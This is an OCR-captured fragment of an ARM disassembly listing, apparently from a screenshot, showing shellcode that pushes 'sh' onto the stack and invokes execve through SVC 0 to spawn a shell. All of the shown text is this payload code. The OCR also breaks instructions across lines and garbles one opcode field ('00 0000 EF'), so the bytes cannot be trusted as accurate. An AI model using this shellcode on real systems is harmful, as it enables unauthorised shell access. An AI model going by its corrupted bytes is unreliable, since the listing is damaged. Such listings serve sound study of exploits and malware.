
R2, SP

.data:0000209C 10 00 2D E9                             
STMFD           SP!, {R4}

.data:000020A0 24 40 8F E2                             ADR             
R4, aSh ; "sh"

.data:000020A4 10 00 2D E9                             
STMFD           SP!, {R4}

.data:000020A8 0D 10 A0 E1                             MOV             
R1, SP

.data:000020AC 0B 70 A0 E3                             MOV             
R7, #0xB

.data:000020B0 00 0000 EF                             SVC             
0       ; execve

.data:000020B4  loc_20B4                       ; DATA 
XREF: .data:00002040o
